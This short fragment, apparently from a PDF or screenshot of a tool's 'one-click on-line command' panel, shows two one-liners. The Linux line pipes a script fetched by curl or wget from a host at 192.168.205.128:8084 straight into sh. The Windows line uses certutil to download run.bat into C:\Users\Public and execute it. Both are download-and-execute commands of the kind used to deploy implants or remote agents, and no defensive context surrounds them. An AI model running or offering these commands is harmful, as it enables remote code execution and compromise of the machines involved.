 One-click on-line command view
Linux on-line command
1 (curl -fsSL -m180 http://192.168.205.128:8084/slt||wget -T180 -q
http://192.168.205.128:8084/slt)|sh
Windows on-line command
1 certutil.exe -urlcache -split -f http://192.168.205.128:8084/swt C:\Users\Public\run.bat &&
C:\Users\Public\run.bat